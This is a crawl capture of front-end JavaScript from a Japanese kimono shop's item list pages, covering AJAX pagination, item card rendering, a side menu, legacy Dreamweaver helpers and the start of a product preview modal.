	const scriptPath = initialMeta.script_path || '/item/list.php';
	const scriptUrl = new URL(scriptPath, window.location.href);
	const itemlistEmptyHtml = initialMeta.empty_html || '';
	const previewApi = window.ItemPreviewModal || null;
	if (previewApi && previewApi.init) {
		previewApi.init({
			bootstrapEl: bootstrapEl,
			scriptPath: scriptPath,
			items: latestPayload.items,
			root: listContainer,
		});
	}
	if (!listContainer || !pageTop || !pageBottom) {
		return;
	}

	const state = { loading: false };

	function isEnContext() {
		return window.location.pathname.indexOf('/en/') !== -1;
	}

	function getLabels() {
		if (isEnContext()) {
			return {
				condition: 'Cond.',
				material: 'Mat.',
				cart: 'Add to Cart',
				favorite: 'Favorite',
				sold: 'Sold Out',
				preview: '',
			};
		}
		return {
			condition: '状態',
			material: '素材',
			cart: 'カゴに入れる',
			favorite: 'お気に入り',
			sold: 'Sold Out',
			preview: '',
		};
	}

	function setStatus(message, isLoading) {
		const text = message || '';
		if (statusText) {
			statusText.textContent = text;
		}
		if (statusSpinner) {
			statusSpinner.style.display = isLoading ? 'inline-block' : 'none';
		}
		if (statusTextBottom) {
			statusTextBottom.textContent = text;
		}
		if (statusSpinnerBottom) {
			statusSpinnerBottom.style.display = isLoading ? 'inline-block' : 'none';
		}
		if (loadingOverlay) {
			loadingOverlay.setAttribute('aria-hidden', isLoading ? 'false' : 'true');
			loadingOverlay.classList.toggle('is-active', !!isLoading);
		}
		if (loadingText) {
			loadingText.textContent = text;
		}
	}

	function updatePerPageButtons(current) {
		if (!perPageControl) {
			return;
		}
		const value = parseInt(current, 10);
		perPageControl.dataset.currentPerPage = value || '';
		perPageControl.querySelectorAll('.itemlist-perpage__btn').forEach(function(btn) {
			const btnValue = parseInt(btn.getAttribute('data-per-page'), 10);
			btn.classList.toggle('is-active', value === btnValue);
		});
	}

	function onPerPageClick(event) {
		const button = event.target.closest('.itemlist-perpage__btn');
		if (!button) {
			return;
		}
		const value = parseInt(button.getAttribute('data-per-page'), 10);
		if (!value) {
			return;
		}
		const currentValue = parseInt(perPageControl.dataset.currentPerPage || '0', 10);
		if (currentValue === value) {
			return;
		}
		const url = new URL(window.location.href);
		url.searchParams.set('per_page', String(value));
		url.searchParams.delete('cnt_no');
		url.searchParams.delete('page');
		loadPage(url);
	}

	function buildRequestTargets(target) {
		const targetUrl = target instanceof URL ? new URL(target.toString()) : new URL(target, window.location.href);
		if (targetUrl.pathname !== scriptUrl.pathname) {
			return null;
		}
		const requestUrl = new URL(targetUrl.toString());
		requestUrl.searchParams.set('format', 'json');
		return { targetUrl, requestUrl };
	}

	async function loadPage(target, options) {
		const urls = buildRequestTargets(target);
		if (!urls) {
			window.location.href = target;
			return;
		}
		if (state.loading) {
			return;
		}
		state.loading = true;
		listContainer.classList.add('itemlist-loading');
		setStatus(isEnContext() ? 'Loading…' : '読み込み中…', true);
		try {
			const response = await fetch(urls.requestUrl.toString(), {
				credentials: 'same-origin',
				headers: { 'X-Requested-With': 'XMLHttpRequest' },
			});
			if (!response.ok) {
				throw new Error('HTTP ' + response.status);
			}
			const payload = await response.json();
			applyPayload(payload);
			storeCache(payload);
			if (!options || !options.replace) {
				const cleanUrl = new URL(urls.targetUrl.toString());
				cleanUrl.searchParams.delete('format');
				history.pushState({ itemlist: true }, '', cleanUrl.toString());
			}
			setStatus('', false);
		} catch (error) {
			console.error(error);
			setStatus('データの読み込みに失敗しました。ページを再読み込みしてください。', false);
		} finally {
			state.loading = false;
			listContainer.classList.remove('itemlist-loading');
		}
	}

	function applyPayload(data) {
		if (!data) {
			return;
		}
		if (Array.isArray(data.items)) {
			renderItems(data.items, data.meta);
			if (previewApi && previewApi.setItems) {
				previewApi.setItems(data.items);
			}
		}
		if (typeof data.page_menu === 'string') {
			pageTop.innerHTML = data.page_menu;
		}
		if (typeof data.page_menu_b === 'string') {
			pageBottom.innerHTML = data.page_menu_b;
		}
		if (data.meta && Object.prototype.hasOwnProperty.call(data.meta, 'heading_label') && headingEl) {
			if (data.meta.heading_label) {
				headingEl.textContent = data.meta.heading_label;
				headingEl.style.display = '';
			} else {
				headingEl.textContent = '';
				headingEl.style.display = 'none';
			}
		}
		if (data.meta && data.meta.summary && data.meta.summary.per_page) {
			updatePerPageButtons(data.meta.summary.per_page);
		}
		bindPager();
		updateStickyPager();
		if (window.scrollTo) {
			window.scrollTo({ top: 0, behavior: 'smooth' });
		}
	}

	function renderItems(items, meta) {
		if (!items || items.length === 0) {
			const emptyHtml = (meta && meta.empty_html) || itemlistEmptyHtml;
			listContainer.innerHTML = emptyHtml;
			enableLazyLoading(listContainer);
			bindPreviewButtons(listContainer);
			bindPreviewLinks(listContainer);
			return;
		}
		const fragment = document.createDocumentFragment();
		items.forEach(function(item) {
			const element = buildItemElement(item);
			if (element) {
				fragment.appendChild(element);
			}
		});
		listContainer.innerHTML = '';
		listContainer.appendChild(fragment);
		enableLazyLoading(listContainer);
		bindPreviewButtons(listContainer);
		bindPreviewLinks(listContainer);
		if (summaryEl && meta && meta.summary && typeof meta.summary.total === 'number') {
			summaryEl.dataset.total = String(meta.summary.total);
		}
	}

	function buildItemElement(item) {
		if (!item) {
			return null;
		}
		const labels = getLabels();
		const labelSep = isEnContext() ? ': ' : '：';
		const wrapper = document.createElement('div');
		wrapper.className = 'item_contents';
		const image = item.image || {};
		const detailUrl = item.detail_url || '#';
		const nameLabel = item.detail_label || item.name || '';
		const badgesTop = buildBadgeTop(item.badges);
		const soldBadge = item.badges && item.badges.sold_out
			? `<span class="soldout-badge">${escapeHtml(item.sold_badge_text || labels.sold)}</span>`
			: '';
		const displayIcon = item.display_icon_html || '';
		const storeLabelsHtml = (item.store_labels || []).map(function(label) {
			return `<span class="itemlist-chip itemlist-chip--store">${escapeHtml(label)}</span>`;
		}).join('');
		const conditionHtml = item.condition_text ? `<span class='sozai_jotai'>${labels.condition}${labelSep}${escapeHtml(item.condition_text)}</span>` : '';
		const materialHtml = item.material_text ? `<span class='sozai_jotai'>${labels.material}${labelSep}${escapeHtml(item.material_text)}</span>` : '';
		const saleMessageHtml = item.sale_message_text ? `<div class='item-price__sale-message'>${escapeHtml(item.sale_message_text)}</div>` : '';
		const beforeSaleHtml = item.before_sale_html || '';
		const priceHtml = item.price_html || '';
		const previewButton = buildPreviewButton(detailUrl, item.item_code, labels.preview);
		const imageHtml = `
<div class="item_img_wrap">
	<a href="${escapeAttr(detailUrl)}" title="${escapeAttr(image.alt || item.name || '')}" data-preview-open data-item-code="${escapeAttr(item.item_code || '')}" data-detail-url="${escapeAttr(detailUrl)}">
		<img src="${escapeAttr(image.src || '')}" alt="${escapeAttr(image.alt || item.name || '')}" loading="lazy" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr">
	</a>
	${soldBadge}
	${previewButton}
</div>`;
		const actionHtml = buildActionHtml(item, labels);
		const metaRow = buildMetaRowHtml(item, displayIcon);
		const storeRow = storeLabelsHtml ? `<div class="itemlist-store-row">${storeLabelsHtml}</div>` : '';

		wrapper.innerHTML = `
	<div class="box">
		<table class="item_block" style="width:100%;">
			<tr><td class="item-card-top-row">${badgesTop}</td></tr>
			<tr><td class='item_img itemimgmarg item-card-image-cell'>${imageHtml}</td></tr>
			<tr><td><div class='item_meta'>${conditionHtml}${materialHtml}</div></td></tr>
			<tr><td><div class='name'><a href="${escapeAttr(detailUrl)}">${escapeHtml(nameLabel)}</a></div>${beforeSaleHtml || ''}</td></tr>
			<tr><td><div class='kingaku_tsujo'>${saleMessageHtml}${priceHtml}</div></td></tr>
			<tr><td><div class='display_list'>${actionHtml}</div></td></tr>
			<tr><td>${metaRow}</td></tr>
			<tr><td>${storeRow}</td></tr>
		</table>
	</div>
`;
		return wrapper;
	}

	function buildActionHtml(item, labels) {
		if (!item) {
			return '';
		}
		const parts = [];
		if (item.cart && item.cart.can_order) {
			const addCartUrl = escapeAttr(item.cart.add_cart_url || '#');
			parts.push(`<div class="cart_btn"><a href="${addCartUrl}">${escapeHtml(labels.cart)}</a></div>`);
		} else {
			parts.push(`<span class="sold_out sold_out--text">${escapeHtml(item.sold_text_label || labels.sold)}</span>`);
		}
		if (item.cart && item.cart.can_order) {
			const itemCode = escapeAttr(item.item_code || '');
			const favoriteLabel = escapeHtml((item.favorite && item.favorite.button_label) ? item.favorite.button_label : labels.favorite);
			parts.push(`<div class="bookmark bkm_btn bookmark--icon" style="display:inline;">
	<div style="cursor: pointer;" id="${itemCode}" class="btn_okini_list">
		<p class="${itemCode}">${favoriteLabel}</p>
	</div>
</div>`);
		}
		return parts.join('');
	}

	function buildMetaRowHtml(item, displayIcon) {
		const chips = [];
		if (displayIcon) {
			chips.push(String(displayIcon));
		}
		if (item.point_html) {
			chips.push(String(item.point_html));
		}
		if (item.coupon_ok) {
			chips.push('<span class="itemlist-chip itemlist-chip--coupon">クーポンOK</span>');
		}
		if (!chips.length) {
			return '';
		}
		return '<div class="itemlist-meta-row">' + chips.join(' ') + '</div>';
	}

	function buildBadgeTop(badges) {
		if (!badges) {
			return '';
		}
		const parts = [];
		if (badges.is_new) {
			parts.push('<span class="item-card__badge item-card__badge--new">NEW</span>');
		}
		if (badges.has_sale) {
			parts.push('<span class="item-card__badge item-card__badge--sale">SALE</span>');
		}
		if (!parts.length) {
			return '';
		}
		return '<div class="item-card-top"><div class="item-card__badges">' + parts.join('') + '</div></div>';
	}

	function buildPreviewButton(detailUrl, itemCode, label) {
		const labelText = label ? escapeHtml(label) : '';
		return '<div class="itemlist-preview itemlist-preview--inline">'
			+ '<button type="button" class="itemlist-preview__btn" data-detail-url="'
			+ escapeAttr(detailUrl)
			+ '" data-item-code="' + escapeAttr(itemCode || '') + '">'
			+ '<i class="fas fa-search" aria-hidden="true"></i>'
			+ (labelText ? ' ' + labelText : '')
			+ '</button></div>';
	}

	function onPagerClick(event) {
		const anchor = event.target.closest('a');
		if (!anchor) {
			return;
		}
		const targetUrl = new URL(anchor.href, window.location.origin);
		if (targetUrl.pathname !== scriptUrl.pathname) {
			return;
		}
		event.preventDefault();
		loadPage(targetUrl);
	}

	function bindPager() {
		[pageTop, pageBottom].forEach(function(wrapper) {
			wrapper.removeEventListener('click', onPagerClick);
			wrapper.addEventListener('click', onPagerClick);
		});
	}

	function escapeHtml(value) {
		if (value === null || value === undefined) {
			return '';
		}
		return String(value).replace(/[&<>"']/g, function(match) {
			switch (match) {
				case '&': return '&amp;';
				case '<': return '&lt;';
				case '>': return '&gt;';
				case '"': return '&quot;';
				case "'": return '&#39;';
				default: return match;
			}
		});
	}

	function escapeAttr(value) {
		return escapeHtml(value);
	}

	function enableLazyLoading(root) {
		if (!root) {
			return;
		}
		root.querySelectorAll('img').forEach(function(img) {
			if (!img.hasAttribute('loading')) {
				img.setAttribute('loading', 'lazy');
			}
		});
	}

	function bindPreviewButtons(root) {
		if (previewApi && previewApi.bind) {
			previewApi.bind(root);
		}
	}

	function bindPreviewLinks(root) {
		if (previewApi && previewApi.bind) {
			previewApi.bind(root);
		}
	}

	function updateStickyPager() {
		if (!pageBottom || !pageBottomAnchor) {
			return;
		}
		const anchorTop = pageBottomAnchor.getBoundingClientRect().top + window.pageYOffset;
		const viewportBottom = window.pageYOffset + window.innerHeight;
		const shouldStick = viewportBottom < anchorTop;
		pageBottom.classList.toggle('is-sticky', shouldStick);
	}

	function storeCache(payload) {
		if (!payload) return;
		try {
			sessionStorage.setItem('itemlist:last', JSON.stringify({
				url: window.location.href,
				payload: payload,
			}));
		} catch (e) {
			// ignore
		}
	}

	function restoreFromCache() {
		try {
			const cachedText = sessionStorage.getItem('itemlist:last');
			if (!cachedText) return null;
			const cached = JSON.parse(cachedText);
			if (!cached || cached.url !== window.location.href || !cached.payload) return null;
			return cached.payload;
		} catch (e) {
			return null;
		}
	}

	window.addEventListener('popstate', function(event) {
		if (event.state && event.state.itemlist) {
			loadPage(window.location.href, { replace: true });
		}
	});

	if (!window.history.state || !window.history.state.itemlist) {
		history.replaceState({ itemlist: true }, '', window.location.href);
	}
	if (bootstrapPayload && Array.isArray(bootstrapPayload.items)) {
		storeCache(bootstrapPayload);
	}
	const navEntry = (performance && performance.getEntriesByType) ? performance.getEntriesByType('navigation')[0] : null;
	const isBackForward = navEntry && navEntry.type === 'back_forward';
	if (isBackForward) {
		const cached = restoreFromCache();
		if (cached && cached.items) {
			applyPayload(cached);
			setStatus('', false);
		}
	}

	bindPager();
	if (perPageControl) {
		perPageControl.addEventListener('click', onPerPageClick);
		updatePerPageButtons(perPageControl.dataset.currentPerPage);
	}
	updateStickyPager();
	window.addEventListener('scroll', updateStickyPager);
	window.addEventListener('resize', updateStickyPager);
	enableLazyLoading(listContainer);
	bindPreviewButtons(listContainer);
	bindPreviewLinks(listContainer);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/assets/js/list-common.js?v=1764570849
body_size: 383
content:
// Placeholder controller for the refactored list demo.
// This file will eventually handle:
//  - Query parameter syncing
//  - Infinite scroll / pagination switching
//  - Category filter interactions
//  - PC / SMB specific UI tweaks

(() => {
    const initModal = () => {
        const modal = document.getElementById('advancedSearchModal');
        const toggleBtn = document.getElementById('advancedSearchToggle');
        if (!modal || !toggleBtn) {
            return;
        }
        const closers = modal.querySelectorAll('[data-close-modal]');
        const openModal = () => modal.classList.add('is-active');
        const closeModal = () => modal.classList.remove('is-active');
        toggleBtn.addEventListener('click', openModal);
        closers.forEach((el) => el.addEventListener('click', closeModal));
        document.addEventListener('keydown', (event) => {
            if (event.key === 'Escape') {
                closeModal();
            }
        });
    };

    const initMasonry = () => {
        const grid = document.querySelector('.grid');
        if (!grid || typeof imagesLoaded === 'undefined' || typeof Masonry === 'undefined') {
            return;
        }
        imagesLoaded(grid, () => {
            if (window.masonryInstance) {
                window.masonryInstance.layout();
                return;
            }
            window.masonryInstance = new Masonry(grid, {
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
                gutter: 10,
                percentPosition: true,
            });

            window.addEventListener('resize', () => {
                if (window.masonryInstance) {
                    window.masonryInstance.layout();
                }
            });
        });
    };

    document.addEventListener('DOMContentLoaded', () => {
        initModal();
        initMasonry();
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/sidemenu.js
body_size: 1152
content:
$(document).ready(function(){
	
	// サイドメニューを途中で止める
	var side_menu = $('#top_navi'),
	offset = side_menu.offset();
	// $(window).scroll(function () {
	// 	if($(window).scrollTop() > 60) {
	// 		$(".right_fix_display").css({
	// 			"position": "fixed",
	// 			"top": "70px"
				
	// 		});
	// 	}else {
	// 		$(".right_fix_display").css({
	// 			"position": "absolute",
	// 			"top": "140px"
	// 		});
	// 	}
	// 	if($(window).scrollTop() > 60) {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "50px"
				
	// 		});
	// 	}else {
	// 		$("#top_navi").css({
	// 			"position": "fixed",
	// 			"top": "115px"
	// 		});
	// 	}
		
	// });
	
	var $menu = $(".dropdown-menu");

    // jQuery-menu-aim: <meaningful part of the example>
    // Hook up events to be fired on menu row activation.
    $menu.menuAim({
        activate: activateSubmenu,
        deactivate: deactivateSubmenu
    });
    // jQuery-menu-aim: </meaningful part of the example>

    // jQuery-menu-aim: the following JS is used to show and hide the submenu
    // contents. Again, this can be done in any number of ways. jQuery-menu-aim
    // doesn't care how you do this, it just fires the activate and deactivate
    // events at the right times so you know when to show and hide your submenus.
    function activateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId),
            height = $menu.outerHeight(),
            width = $menu.outerWidth();

        // Show the submenu
        $submenu.css({
            display: "block",
            top: -1,
            left: width - 3,  // main should overlay submenu
            height: height - 4  // padding for main dropdown's arrow
        });

        // Keep the currently activated row's highlighted look
        $row.find("a").addClass("maintainHover");
    }

    function deactivateSubmenu(row) {
        var $row = $(row),
            submenuId = $row.data("submenuId"),
            $submenu = $("#" + submenuId);

        // Hide the submenu and remove the row's highlighted look
        $submenu.css("display", "none");
        $row.find("a").removeClass("maintainHover");
    }

    // Bootstrap's dropdown menus immediately close on document click.
    // Don't let this event close the menu if a submenu is being clicked.
    // This event propagation control doesn't belong in the menu-aim plugin
    // itself because the plugin is agnostic to bootstrap.
    $(".dropdown-menu li").click(function(e) {
        e.stopPropagation();
    });
	
	// add
	
	$("#top_contents_new, #header,.mypage_basic,#sub_contents,.base_tbl").mouseover(function(e) {
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
        /*
        $(".dropdown-menu").css("background-color", "rgba(0,0,0,0.8)");
    	$(".dropdown-menu li a").css("color", "#FFFFFF");
    	$(".dropdown-menu h2").css("color", "#FFFFFF");
    	*/
    });
    $(".dropdown-menu").mouseover(function(e) {
    	/*
    	$(".dropdown-menu").css("background-color", "#FFFFFF");
    	$(".dropdown-menu li a").css("color", "#1154b8");
    	$(".dropdown-menu h2").css("color", "#666666");
    	*/
    });
	
    $(document).click(function() {
        // Simply hide the submenu on any click. Again, this is just a hacked
        // together menu/submenu structure to show the use of jQuery-menu-aim.
        $(".popover").css("display", "none");
        $("a.maintainHover").removeClass("maintainHover");
    });
    
    var ua = {};
	ua.name = window.navigator.userAgent.toLowerCase();
	ua.isAndroid = ua.name.indexOf('android') >= 0;
	ua.isiPad = ua.name.indexOf('ipad') >= 0;
	ua.isTablet = (ua.isiPad || (ua.isAndroid && ua.name.indexOf('mobile') < 0));
	if (ua.isTablet) {
		$('.navi_link').bind('touchstart', function() {
			if($('#top_navi').css('display')=='none'){
				$("#top_navi").css("display", "inline");
			}else{
				$('#top_navi').css('display','none');
			}
		});
	}else{
		$(".navi_link,#top_navi").hover(
			function () {
				$("#top_navi").css("display", "inline");
			},
			function () {
				$("#top_navi").css("display", "none");
			}
		);
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/js.js
body_size: 1218
content:
// JavaScript Document
function MM_goToURL() { //v3.0
  var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


function Taglink(sel){
	mlink=sel.options[sel.selectedIndex].value;
	if (mlink!="-") location.href=mlink;
}


// JavaScript Document
/* �u���E�U���� */
var ie=document.all ? 1 : 0;
var ns6=document.getElementById&&!document.all ? 1 : 0;
var opera=window.opera ? 1 : 0;

/* �q���j���[�̕\���E��\���ؑ� */
function openchild(childObj, parentObj) {
	var parent="";
	var parent_b="";
	var child="";
	var sw="/img/js/arrowinbox_on.gif"; /* �q���j���[���J���Ă鎞�̃A�C�R�� */
	var hd="/img/js/arrowinbox.gif"; /* �q���j���[�����Ă��鎞�̃A�C�R�� */
	if (ie || ns6 || opera) {
		child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
		parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
		if (child.display=="none") {
			child.display="block";
			child.backgroundColor="white";
			parent.backgroundImage="url(/common/img/bg_navi_arrow2.png)";
			parent.color="white";
		} else {
			child.display="none";
			parent.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			parent.color="black";
		}
		
		// ���ǉ� 2014/01/30 14:28
		// �����ȊO�̎q�𖈉����
		var child_id = "";
		var parent_id = "";
		// ID��U���Ă��邷�ׂĂ̐e�q�v�f��
		for( i = 1; i <= 100; i++ ){
			// ID��ݒ�
			child_id = "opener_" + i;
			parent_id = "closer_" + i;
			// �e�v�f�̃X�^�C���I�u�W�F�N�g���擾
			child = ns6 ? document.getElementById(child_id).style : document.all(child_id).style;
			parent = ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
			parent_o = ns6 ? document.getElementById(parent_id).style : document.all(parent_id).style;
			// childObj �͎󂯎�����v�f�i�J���ׂ��q�Ȃ̂ŁA���鏈���͖���������j
			// ����āA�����łȂ���Ε��鏈�����s��
			if( child_id != childObj ){
				child.display="none";
				parent.color="black";
			}
			// �w��v�f�ȊO�̓f�t�H���g��
			if (parentObj != parent_id) {
				parent_o.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			}
		}
		// ���ǉ������܂�
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-preview-modal.js?v=1768371783
body_size: 6947
content:
(function () {
  'use strict';

  function escapeHtml(value) {
    if (value === null || value === undefined) {
      return '';
    }
    return String(value).replace(/[&<>"']/g, function (match) {
      switch (match) {
        case '&': return '&amp;';
        case '<': return '&lt;';
        case '>': return '&gt;';
        case '"': return '&quot;';
        case "'": return '&#39;';
        default: return match;
      }
    });
  }

  function escapeAttr(value) {
    return escapeHtml(value);
  }

  function cutAfter(text, keyword) {
    if (text === null || text === undefined) {
      return '';
    }
    var s = String(text);
    var ix = s.indexOf(keyword);
    return (ix >= 0 ? s.slice(0, ix) : s).trim();
  }

  function formatDescriptionText(text) {
    return cutAfter(text, '採寸');
  }

  function formatSaleText(priceObj, isEn) {
    if (!priceObj) return '';
    var off = priceObj.off ? Number(priceObj.off) : null;
    if (!off) return '';
    var range = priceObj.sale_range || {};

    if (!priceObj.is_sale && range.start) {
      var startDate = new Date(String(range.start).replace(/-/g, '/'));
      if (!isNaN(startDate.getTime())) {
        var now = new Date();
        if (startDate.getTime() > now.getTime()) {
          return isEn ? 'From ' + (startDate.getMonth() + 1) + '/' + startDate.getDate() + ' ' + off + '% OFF!' : (startDate.getMonth() + 1) + '/' + startDate.getDate() + 'から' + off + '％OFF！';
        }
      }
    }

    if (!priceObj.is_sale) return '';
    var prefix = isEn ? 'Limited time ' : '期間限定';
    var end = range.end || '';
    if (end) {
      var d = new Date(String(end).replace(/-/g, '/'));
      if (!isNaN(d.getTime())) {
        var endYmd = d.getFullYear() + '-' + String(d.getMonth() + 1).padStart(2, '0') + '-' + String(d.getDate()).padStart(2, '0');
        var now2 = new Date();
        var todayYmd = now2.getFullYear() + '-' + String(now2.getMonth() + 1).padStart(2, '0') + '-' + String(now2.getDate()).padStart(2, '0');
        var tomorrow = new Date(now2);
        tomorrow.setDate(now2.getDate() + 1);
        var tomorrowYmd = tomorrow.getFullYear() + '-' + String(tomorrow.getMonth() + 1).padStart(2, '0') + '-' + String(tomorrow.getDate()).padStart(2, '0');
        if (!isEn) {
          if (endYmd === todayYmd) prefix = '本日まで';
          else if (endYmd === tomorrowYmd) prefix = '明日まで';
        } else {
          if (endYmd === todayYmd) prefix = 'Today only ';
          else if (endYmd === tomorrowYmd) prefix = 'Until tomorrow ';
        }
      }
    }
    return isEn ? (prefix + off + '% OFF!') : (prefix + off + '％OFF！');
  }

  function buildSizeHtml(item, isEn) {
    var labelMap = {
      '身丈': 'Length',
      '着丈': 'Length',
      '裄': 'Sleeve length',
      '袖丈': 'Sleeve length',
      '後幅': 'Back width',
      '前幅': 'Front width',
      'つま下': 'Tsumashita',
      '長さ': 'Length',
      '幅': 'Width',
      '太鼓部分長さ': 'Taiko length',
      '太鼓部分幅': 'Taiko width',
      '前部分長さ': 'Front length',
      '前部分幅': 'Front width'
    };
    var sizeView = item && item.size_view;
    if (sizeView && Array.isArray(sizeView.sections) && sizeView.sections.length) {
      function renderRowsSection(section) {
        var rows = Array.isArray(section.rows) ? section.rows : [];
        var htmlRows = '';
        rows.forEach(function (r) {
          if (!r) return;
          var label = r.label !== undefined ? String(r.label) : '';
          var value = r.value !== undefined ? String(r.value) : '';
          if (!label || !value) return;
          if (isEn && labelMap[label]) {
            label = labelMap[label];
          }
          htmlRows += '<tr><th>' + escapeHtml(label) + '</th><td>' + escapeHtml(value) + '</td></tr>';
        });
        if (!htmlRows) return '';
        var note = section.note ? '<div class="preview-size-note">' + escapeHtml(String(section.note)) + '</div>' : '';
        var title = section.title ? escapeHtml(String(section.title)) : 'サイズ（cm）';
        if (isEn) {
          title = 'Size (cm)';
        }
        return '<div class="preview-size-block"><div class="preview-size-heading">' + title + '</div><table class="preview-size-table"><tbody>' + htmlRows + '</tbody></table>' + note + '</div>';
      }

      var html = '';
      sizeView.sections.forEach(function (section) {
        var sectionHtml = renderRowsSection(section);
        if (sectionHtml) {
          html += sectionHtml;
        }
      });
      return html;
    }

    var sizes = item && item.sizes ? item.sizes : {};
    var rows = '';
    var forceKimono = sizes.force_kimono || sizes.force_kimono_label || sizes.forceKimono;
    var sizetype = sizes.category_sizetype;
    var tsumashita = sizes.item_size_tsumashita;
    function hasValue(val) {
      return val !== undefined && val !== null && String(val).trim() !== '';
    }
    function isPositive(val) {
      return val !== undefined && val !== null && Number(val) > 0;
    }
    var isKimono = (hasValue(forceKimono) && String(forceKimono).trim().length > 0)
      || (sizetype === 0)
      || (sizetype === 11 && isPositive(tsumashita));
    var mitakeLabel = isKimono ? '身丈' : '着丈';
    if (isEn) {
      mitakeLabel = 'Length';
    }
    var pairs = [
      ['item_size_mitake', mitakeLabel, 'item_size_mitake_dashi'],
      ['item_size_yuki', '裄', 'item_size_yuki_dashi'],
      ['item_size_sodetake', '袖丈', 'item_size_sodetake_dashi'],
      ['item_size_ushirohaba', '後幅', null],
      ['item_size_maehaba', '前幅', null],
      ['item_size_tsumashita', 'つま下', null],
      ['item_size_nagasa', '長さ', null],
      ['item_size_haba', '幅', null]
    ];
    pairs.forEach(function (pair) {
      var key = pair[0];
      var label = pair[1];
      var dashiKey = pair[2];
      var val = sizes[key];
      if (val) {
        var text = escapeHtml(val);
        if (dashiKey && sizes[dashiKey] && Number(sizes[dashiKey]) > 0) {
          text += isEn ? ' (extra ' + escapeHtml(sizes[dashiKey]) + ')' : '（出し' + escapeHtml(sizes[dashiKey]) + '）';
        }
        if (isEn && labelMap[label]) {
          label = labelMap[label];
        }
        rows += '<tr><th>' + escapeHtml(label) + '</th><td>' + text + '</td></tr>';
      }
    });
    if (!rows) return '';
    return '<div class="preview-size-block"><div class="preview-size-heading">' + (isEn ? 'Size (cm)' : 'サイズ（cm）') + '</div><table class="preview-size-table"><tbody>' + rows + '</tbody></table></div>';
  }

  function makeRelative(url) {
    if (!url) return '';
    try {
      var u = new URL(url, window.location.origin);
      return u.pathname + u.search + u.hash;
    } catch (e) {
      return url;
    }
  }

  function isSmbContext() {
    if (previewModal) {
      var attr = previewModal.getAttribute('data-itemlist-smb');
      if (attr !== null) {
        return attr === '1' || attr === 'true';
      }
    }
    return window.location.pathname.indexOf('/smb/') !== -1;
  }

  function isEnContext(detailUrl) {
    if (previewModal) {
      var attr = previewModal.getAttribute('data-itemlist-lang');
      if (attr) {
        return attr.toLowerCase() === 'en';
      }
    }
    if (detailUrl && detailUrl.indexOf('/en/') !== -1) return true;
    return window.location.pathname.indexOf('/en/') !== -1;
  }

  function toSmbPath(url) {
    if (!url) return url;
    if (url.indexOf('/smb/') === 0) return url;
    if (url.indexOf('/item/') === 0) return '/smb' + url;
    return url;
  }

  function toSmbCartUrl(url) {
    if (!url) return url;
    if (url.indexOf('/smb/store/') === 0) return url;
    return url.replace(/^\/store\//, '/smb/store/');
  }

  function toEnSmbPath(url) {
    if (!url) return url;
    if (url.indexOf('/en/smb/') === 0) return url;
    if (url.indexOf('/smb/') === 0) return '/en' + url;
    if (url.indexOf('/item/') === 0) return '/en/smb' + url;
    return url;
  }

  function toEnSmbCartUrl(url) {
    if (!url) return url;
    if (url.indexOf('/en/smb/store/') === 0) return url;
    if (url.indexOf('/smb/store/') === 0) return '/en' + url;
    return url.replace(/^\/store\//, '/en/smb/store/');
  }

  function toEnPath(url) {
    if (!url) return url;
    if (url.indexOf('/en/') === 0) return url;
    if (url.indexOf('/item/') === 0) return '/en' + url;
    return url;
  }

  function toEnCartUrl(url) {
    if (!url) return url;
    if (url.indexOf('/en/store/') === 0) return url;
    return url.replace(/^\/store\//, '/en/store/');
  }

  var items = []
  var listContainer = null
  var previewModal = null
  var previewBody = null
  var previewNavButtons = []
  var previewPositionEl = null
  var scriptUrl = null
  var initialized = false
  var previewState = { currentCode: null, currentIndex: -1, loading: false }

  function parseBootstrap(bootstrapEl) {
    var payload = {};
    if (bootstrapEl && bootstrapEl.textContent) {
      try {
        payload = JSON.parse(bootstrapEl.textContent || '{}');
      } catch (e) {
        payload = {};
      }
    }
    var list = Array.isArray(payload.items) ? payload.items : [];
    var meta = payload.meta || {};
    return { items: list, meta: meta };
  }

  function setScriptPath(path) {
    var value = path || '/item/list.php';
    try {
      scriptUrl = new URL(value, window.location.href);
    } catch (e) {
      scriptUrl = new URL('/item/list.php', window.location.href);
    }
  }

  function init(opts) {
    opts = opts || {};
    previewModal = opts.modal || document.getElementById('itemPreviewModal');
